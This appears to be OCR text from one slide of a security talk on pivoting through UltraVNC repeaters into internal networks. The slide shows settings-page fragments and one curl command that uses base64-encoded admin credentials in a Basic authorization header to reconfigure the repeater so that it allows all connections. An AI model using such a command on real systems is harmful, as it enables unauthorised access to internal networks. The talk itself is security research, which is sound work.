 I see your black/white listing but I don't like it
OK
UltraVNC Repeater Stats
OK
UltraVNC Repeater Settings
curl "http://localhost/testaction.cgi?
mode2=mode2&server_port=5901&viewer_port=5500&allow_on=all
ow_on&allow_con=&refuse_con=&id_con=&web_port=80&hidden=
" -H "Authorization: Basic YWRtaW46YWRtaW5hZG1pMg=="
download connections stats
download viewer stats
download servers stats
Web Gui Port:
80
Use comment.txt to check viewer access:
ID+ALK:1345 comment.txt 1345 ALK
Save Settings
Stargate: pivoting through VNC to own internal networks
53